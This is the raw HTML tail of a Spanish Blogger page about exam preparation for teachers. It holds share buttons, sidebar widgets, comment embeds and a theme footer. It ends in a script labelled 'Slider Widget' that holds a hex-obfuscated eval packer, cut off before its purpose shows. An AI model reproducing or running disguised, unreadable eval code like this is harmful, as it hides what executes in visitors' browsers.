<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html&title=JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html&title=JUSTIFICACIÓN de la programación didáctica. Oposiciones 2026 (secundaria y FP)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s320/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png&description=En marzo de 2025 he iniciado la actualización de los vídeos para la defensa de la programación didáctica.  A continuación te dejo el primer ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>OPOSICIONES DE SECUNDARIA 2027</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2017/10/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2017/10/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3skNlP27nILLuq8YKtzJPcmRBHxLABDBAt6cY88u__X6IU6l4HvwDQm4ik3SOHezjqyPD6xYA9t4aXlTpSFSr7yG_BFfrRSmi4i1oOVpTnHSTGu-teQZpyijpbWg9_y1M_fhspRk_dvBBwjs8VlkUBx-nCW7qDqrACbReaeMgnLf7jqOYWip8jAK1g/s320/justificacio%CC%81n%20programacio%CC%81n%20dida%CC%81ctica.png' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2017/10/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d4702672738379049056\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\